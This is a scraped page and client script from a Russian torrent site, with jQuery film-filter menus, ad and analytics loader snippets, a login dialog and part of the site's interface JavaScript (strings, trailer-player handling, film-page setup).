		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="HjYdfEIrvfmhpz0qPVtTChEBDcq1MISkxTWpCeVt4vSF2JJIlnN32cl8gb6UCcd0"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768169471-10b9d6bdf737fbe0625ff74a012e1928cdbc38ac;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/fast.15.js
body_size: 224174
content:
var ms_error = 'Произошла ошибка!\n Ваши изменения не были сохранены. Попробуйте повторить попозже.', ms_alert = 'Произошла ошибка! Данные не были получены.', ms_alert1 = 'К сожалению такого торрента нет на сайте.', ms_ok = 'Данные успешно сохранены!', ms_save = 'Сохранить', ms_save1 = 'Сохранить просмотренные серии', ms_cancel = 'Отменить', ms_close = 'Закрыть', ms_login = 'Вход', mr_ = 'Кликните чтобы поставить ', ms_4 = 'Сбой при отправке данных ', ms_5 = 'Попробуйте еще раз через пару секунд.', ms_1 = ms_4 + ms_5, ms_2 = 'Произошла ошибка', ms_3 = 'Обязательное поле.', ms_6 = 'Нажмите чтобы удалить из избранного', ms_7 = 'Добавить в избранное', ms_7_1 = 'Выбрать коллекцию', ms_9 = 'Удалить рекомендацию', ms_10 = 'Рекомендовать фильм', ms_11 = 'Оповещение добавлено. \n\n', ms_12 = 'Посмотреть и отписаться от фильмов, на которые Вы подписаны, можно в своем разделе ', ms_13 = 'Избранное', ms_15 = 'Вы поставили ', ms_15_1 = 'Нет оценки', ms_16 = 'Можете поменять свой голос отметив одну из звездочек.', ms_17 = ' из 10, голосов: ', ms_18 = ' голосов ', ms_19 = 'Жанры', ms_20 = 'В ролях', ms_21 = 'Скачать', ms_22 = 'Дата выхода', ms_23 = 'Сообщить о появлении?', ms_24 = 'Вы уверены, что рецензия содержит "спойлер", то есть описание событий из фильма о которых не стоит рассказывать тем, кто еще не посмотрел?', ms_25 = 'Спасибо за помощь!\n Ваша жалоба принята и будет рассмотрена в ближайшее время.', ms_26 = 'Очистить', ms_26_1 = 'Добавить', ms_27 = 'Общая оценка ', ms_27_0 = 'Общая оценка коллекции ', ms_27_1 = 'Еще недостаточно голосов для оценки', ms_27_2 = 'Еще никто не голосовал', ms_28 = 'Сцена', ms_29 = 'из', ms_30 = 'Избранное', ms_31 = 'Буду смотреть', ms_31_1 = 'Не интересует', ms_32 = 'Рекомендации', ms_33 = 'Вы не зашли на сайт под своей учетной записью', ms_34 = 'Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.', ms_36 = 'Нажмите чтобы удалить из списка Буду смотреть', ms_37 = 'Буду смотреть', ms_36_1 = 'Нажмите чтобы удалить из списка Не интересует', ms_37_1 = 'Не интересует', ms_38_1 = 'Внимание', ms_39_1 = 'Авторизация', ms_40_1 = 'Удалить рецензию', ms_40_2 = 'Удалить антологию', ms_40_3 = 'Удалить рольв антологии', ms_39 = "Сохранение ... ", ms_40 = "Удаление ... ", ms_41 = "Наверх", ms_42 = "Замечание отправлено", ms_43 = "Загрузка страницы ... ", ms_44 = "Нашли ошибку?", ms_45 = 'Оставить сообщение об ошибке', mf_1 = 'Коллекция в данный момент публикуется.',
mf_2 = 'Коллекция опубликована, но может быть скрыта после проверки модератором.', mf_3 = 'Запрещена модератором. Исправте название или описания для начала публикации.', mf_4 = 'Коллекция видна только вам.', mf_8 = 'Отметить как просмотрено.', mf_9 = 'Не просмотрено', mf_10 = 'Удалить из просмотрено.', mf_11 = 'Просмотрено', mh_0 = 'Выбрана опция скрывать просмотренные. ', mh_1 = ' Один фильм был скрыт.', mh_2 = ' фильма было скрыто.', mh_3 = ' фильмов было скрыто.',
cr_ = 'Ссылки на фильм недоступны для вашего региона',  cr_su = cr_ , cr_su_ext = cr_su, cr_ru = cr_, cr_ua = cr_ , cr_us = cr_, cr_all = cr_ ,
on_ = 'Показывать всем', off_ = 'Видна только вам', ms_on = 'Удалить из этой колекции', ms_off = 'Добавить в эту колекцию',
ms_hide = 'Свернуть текст', ms_show = 'Показать весь текст', ms_hide1 = 'Свернуть факты', ms_show1 = 'Показать все факты',ms_load = 'Загрузка данных ... ', ms_open = 'Открыть в полном размере ', ms_wait = 'Ваша рецензия ожидает проверки модератором', ms_load1 = 'Загрузка избранного ... ', ms_read = '<strong>На сайте ведутся работы</strong>, добавление', ms_readonly_0 = ms_read + ' уведомлений временно недоступно', ms_readonly_1 = ms_read + ' рецензий временно недоступно',
ms_email_active = '<p>Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты.</p><p><b>Для активации аккаунта перейдите по ссылке указаной в письме.</b></p><p><a href="/user/email_change/">Не получили письма?<a/></p>',
ms_email_active1 = 'Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты. <a href="/user/email_change/">Не получили письма?<a/>',

ms_email_reminder = '<p>Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/></p>, это значительно упрастит восстановление аккаунта если ваш основной Email станет недоступным.',
ms_email_reminder1 = 'Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/> <em class="nav-icon nav-cross float_right"></em>',
ms_comment_spoiler = 'Поступили жалобы на спойлер, мат, КАПС и т.д.',

ms_addblok_reminder = 'Что-то блокирует корректную загрузку страницы. Если у Вас установлен антивирус внесите сайт в исключения! <br/>' +
'Также загрузку могут блокировать блокировщики рекламы, отключите их или добавьте сайт в исключения! Если это не помогло, напишите нам о проблеме на мейл <a href="mailto:info@fast-torrent.ru">info@fast-torrent.ru</a> ',


mc0 = 'Редактировать', mc1 = mc0 + ' торрент', mc2 = 'Перерисовать кеш', mc3 = 'Принять', mc4 = 'Отклонить', mc5 = 'Загрузка списка ...', mc6 = 'Вернуть описание фильма', mc7 = 'Выбрать это описание', mc8 = 'Удалить это описание?', mc9 = 'Обновить информацию о торрентах', mc10 = mc0 + ' Фильм', mc11 = 'Отметить как проверенный', mc12 = mc0 + ' рецензию', mc22 = 'Обновить информацию торрента', mc23 = mc0 + ' антологию', mc24 = mc0 + ' роль в антологии', mc14 = 'Отправить замечание', mc15 = 'Оповещение добавлено', mc16 = 'Оповещение удалено', mc17 = 'Добавить оповещение', mc18 = 'Добавить оповещение', mc19 = 'Удалить оповещение', mc20 = 'Закрыть', mc21 = mc18 + ' могут только зарегистрированные пользователи', mc25 = 'Просматривать свои расписания могут только зарегистрированные пользователи.'

mc26 = 'Добавить в интересы', mc27 = 'Удалить из интересов', mc28 = 'Интересы и уведомления', mc_a = 'Фильм рекомендуют ', mc_b = ' человека', mc_c = 'Не видели фильм?\nОтменить Ваш голос?', mc_d = 'Добавить/удалить фильм в вашу коллекцию:', mc_i = 'Обновить данные торрента', mc_k = 'Фильм похожий?', mc_p = 'Загрузить плеер', mc_r = 'Прасить сезон / серии', mc_s = 'Количество одобреных похожих фильмов ', mc_s1 = 'одобреных ', mc_x = 'На сколько похожий этот фильм?', mc_y = 'Добавить похожий фильм', mc_z = 'Порекомендуйте фильмы', mff_1 = 'Друзья. \n Удалить из друзей?', mff_2 = 'Вы отправили запрос.\n Удалить из друзей?', mff_3 = 'Пользователь отправил вам запрос. \n Добавить в друзья?', mff_4 = 'Добавить в друзья?', mff_5 = 'Добавить в черный список?', mff_6 = 'Удалить из черного списк?', mc_capcha = 'Не понятно изображение?\n Нажмите чтобы поменять картинку.', er_1 = 'Добавлять трейлеры могут только зарегистрированные пользователи', er_2 = 'Добавить рецензии могут только зарегистрированные пользователи', er_3 = 'Вам исполнилось 18 лет?', er_4 = 'Да, мне исполнилось 18 лет', er_5 = 'Нет, мне меньше 18 лет', er_6 = 'Просмотр доступен только лицам, достигшим 18 лет.', er_7 = 'Вернуться на главную', er_8 = 'Это поле должно быть заполнено', PatA = "[абвгдеёжзийклмнопрстуфхцчшщъыьэюяabcdefghijklmnoprstuvwxyz]", PatV = "[аеёиоуыэю\яaeiouy]", PatN = "[бвгджзклмнпрстфхцчшщbcdfghjklmnprstvwxz]", search_1 = new RegExp("[^0-9^a-z^A-Z^а-я^А-Я]+", 'g'), PatX = "[йъь]";

var generic_order_items = {0 : 'Все комментарии','friends' : 'Коментарии друзей'};
var anthology_order_items = {0 : 'Новые антологии',1 : 'Самые популярные',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var collection_order_items = {0 : 'Самые популярные',1 : 'Новые коллекции',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var favorites_order_items = {0 : 'По дате выбора',1 : 'Самые популярные',2 : 'Новинки кино',3 : 'Новые на сайте',4 : 'А - Я',5 : 'Я - А',6 : 'Новые торренты'};
var season_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'По дате выбора',3 : 'Самые популярные',4 : 'Новинки кино',5 : 'Новые на сайте',6 : 'А - Я',7 : 'Я - А'};
var schedule_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'Только с торрентами',3 : 'А - Я',4 : 'Я - А'};
var vote_order_items = {0 : 'По дате',1 : 'По оценке',2 : 'Самые популярные',3 : 'Новинки кино',4 : 'Новые на сайте',5 : 'А - Я',6 : 'Я - А'};
var celebrity_order_items = {0 : 'По дате выбора',1 : 'Количеству ролей',2 : 'Дата рождения',4 : 'А - Я',5 : 'Я - А'};
var vote_title = {0 : "Не похожий",1 : "Немного похожий",2 : "Похожий",3 : "Очень похожий"};
button_cancel = {text : ms_cancel,icons : {primary : 'ui-icon-cancel'},click : function() {$(this).dialog("close");}}
button_close = {text : ms_close,icons : {primary : 'ui-icon-cancel'	},	click : function() {$(this).dialog("close");}}


var brand_banner = false;

var test_image = false;


/******************************* поиск *******************************/
function search_form1_submit() {
	var text = $('#search_keyword1').val().replace(/\^/g, "").replace(/\ё/ig, "ъъ").replace(search_1, " ").replace(/\ъъ/ig, "ё").replace(/^\s+|\s+$/g, "");
	if (text == '') {
		document.location = SEARCH_URL+".html";
		return false;
	}
	document.location = SEARCH_URL+"/" + text + "/1.html";
	return false;
}

/******************************* поиск *******************************/

/************************** страница фильма **************************/
var recommend_loaded = false;
var downloaded_loaded = false;
var award_loaded = false;
var collection_loaded = false;
var post_dialog_loaded = false;
var no_post_add_loaded = false;
var award_dialog = false;
var collection_dialog = false;
var recommend_page = 1;
var is_similarity_init = false;
var is_online_init = false;

var similarity_page = 1;
var similarity_loaded = false;
var anthology_add_new_dialog = false;
var anthology_add_film_dialog = false;
var tabs1 = false;

function loadPlaerfixed() {
	obj = $(this);
	obj.off("click");
	code =  '<div class="video">' + obj.attr('code') + '</div>';
	obj.replaceWith( code );
	vid = $('embed',obj);
	vid.autoplay = true;
	vid.autostart = true;
}

function fixPlaerStart(root) {
	// чиним плееры	console.log('fixPlaerStart Фиксим поведение роликов для кинопоиска при включеном адблоке.');
	$('object', root).each(function(index) {
		var flash = $(this);
		var code = flash.parent().html();
		var wrap = flash.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}

		if (preview.search('kp.cdn.yandex.net')>0)			preview='';
		if (preview.search('www.kinopoisk.ru/trailers')>0)	preview='';


		var fixed = false;
		try {
			if ($("param[name='movie'] ", flash).length>0){
				value = $("param[name='movie'] ", flash).attr('value');
				if (value.search('www.youtube.com')>0){
					attt = value.split('?')[0].split('/');
					loc = attt[attt.length-1]

					if (preview){
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}else{
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/maxresdefault.jpg);  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}
					flash.replaceWith(new_plaer);
					var fixed = true;
				}
			}

			if ( !fixed ){
				if (preview == ''){
					var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
				}else{
					var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
				}
				flash.replaceWith(new_plaer);
			}
		} catch(e) {
			console.warn(e.message, this);
		}

	});
	$('iframe', root).each(function(index) {
		var iframe = $(this);
		var code = iframe.parent().html();
		var wrap = iframe.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}
		value = iframe.attr('src');
		if (value.search('www.youtube.com')>0){
			attt = value.split('?')[0].split('/');
			loc = attt[attt.length-1]

			if (preview){
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');"><em></em></div>');
			}else{
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/hqdefault.jpg);""><em></em></div>');
			}
			iframe.replaceWith(new_plaer);
		} else {
			if (preview == ''){
				var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
			}else{
				var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
			}

			iframe.replaceWith(new_plaer);
		}
	});

	init_render_youtube(root);

}

// инициализация динамики фильма
function init_film() {
	console.log('init_film');
	fixPlaerStart('#tab_trailer');
	// обновление счетчика загрузки и рейтинги для фильма
	$('#film_downloaded').html(film_downloaded);
	$('.recommend_count').html(recommend_count);
	if (votes_count > 10) {
		$('#rating_votes').html(votes_count + ms_18).show();
		$('#rating').html(public_rating).show();
	}


	$('.hidden_text-pointer').click(function() {
		//console.log('.hidden_text-pointer click',$('.hidden_text-hidden').hasClass('hidden'));
		if ($('.hidden_text-hidden').hasClass('hidden')) {
			$('.hidden_text-hidden').removeClass('hidden').show();
			$('.hidden_text').hide();
			$('.hidden_text-pointer').html(ms_hide1);
		} else {
			$('.hidden_text-hidden').addClass('hidden').hide();
			$('.hidden_text').show();
			$('.hidden_text-pointer').html(ms_show1);
		}

		return false;

	}).css('cursor', 'pointer');
	addControl('film_controll', '<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}
	generic_favorite_preference_get();
	tabs1 = $("#tabs1").tabs({
		activate : function(event, ui) {
			id = ui.newTab[0].id
			if (id == 'tab_similarity_header') {
				init_similarity();
			}
			if (id == 'tab_online_header') {
				init_online();
			}
		}
	});

	$("#tabs").tabs({
		beforeActivate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_friends_comment') {
				if (!IS_AUTHENTICATED) {
					open_login_dialog('Коментарии друзей доступны только зарегистрированным пользователям.');
					return false;
				}
			}
		},

		activate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_comment') {
				is_friends_comment = false;
			} else if (id == 'tab_friends_comment') {
				is_friends_comment = true;
				init_friends_comment();
			}
		}
	});

	$("#season_accordion").accordion({
		heightStyle : "content",
		active : false,
		collapsible : true,
		animate : 50
	});
	$("#season_accordion .ui-accordion-content").css('padding', '5px');

	$("#season_accordion .hi_light").click(function() {

		var obj_id = $(this).parents('tr').attr('obj_id');
		var items = $('.' + obj_id);


		$('.torrent-row').removeClass('hi_lighted');
		items.addClass('hi_lighted');

		if (items.length > 0) {
			var destination = Math.floor($(items[0]).offset().top - 100);

			bodyelem = $("html,body");
			bodyelem.animate({
				scrollTop : destination
			});

		} else {
			alert(ms_alert1);
		}

	});


	if (IS_AUTHENTICATED){
		if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}
		console.log('authorized_reviews',authorized_reviews);
		if (authorized_reviews){

			$.ajax({
				url : '/review/film/' + FILM_ID + '/',
				dataType : 'json',
				cache : false,
				success : function(json, status) {
						console.log('authorized_reviews',status,json);

					$('#tab_review').html(json.content);
				}
			});
		}
	}
	
	
	// Отрисовка красивых кнопок
	$(".review-add-button, .review-add-login, #award_head, #collection_more").css('width', '100%').button();
	$(" #collection_head, #fav_dialog_add, #recommend_head, #downloaded_head, .button, button").button();

	$('#trailer-add-login').click(function() {
		open_login_dialog(er_1);
	});

	$('.review-add-login').click(function() {
		open_login_dialog(er_2);
	});


	$('.trailer_open').click(function() {
		$('.trailer_open').hide();
		$('#trailer_closed').show();
	});

	$( '.trailer_open' ).not( ":first" ).hide();

	var recommend_dialog = $("#recommend_dialog").dialog({
		autoOpen : false,
		minHeight : 500,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	$("#recommend_head").click(function() {
		recommend_dialog.dialog('open');
		if (!recommend_loaded) {
			recommend_loaded = true;
			get_user_recommend(1);
		}
		$('#id_post_text').focus();
		return false;
	});

	if ($('#award_dialog').length > 0) {
		award_dialog = $("#award_dialog").dialog({
			autoOpen : false,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false,
		});
		$("#award_head").click(function() {
			award_dialog.dialog('open');
			if (!award_loaded) {
				award_loaded = true;
				$('#award').load('/'+'award'+'/'+'film'+'/' + FILM_URL + '.html');
			}
			return false;
		});
	}

	if ($('#collection_dialog').length > 0) {
		collection_dialog = $("#collection_dialog").dialog({
			autoOpen : false,
			minHeight : 400,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false
		});

		$("#fav_dialog_add").click(fav_dialog_add);

		$("#collection_head").click(function() {
			collection_dialog.dialog('open');
			if (!collection_loaded) {
				collection_loaded = true;

				$.ajax({
					url : '/favorite/film/' + FILM_ID + '/',
					dataType : 'json',
					cache : false,
					success : function(json, status) {
						$('#collection').append(json.content);
					}
				});
			}
			return false;
		});
	}

	if ($("#adult_dialog").length > 0) {
		if ($.inArray('is_18', perms) == -1) {
			if (navigator.appVersion.indexOf("MSIE") !== -1) {
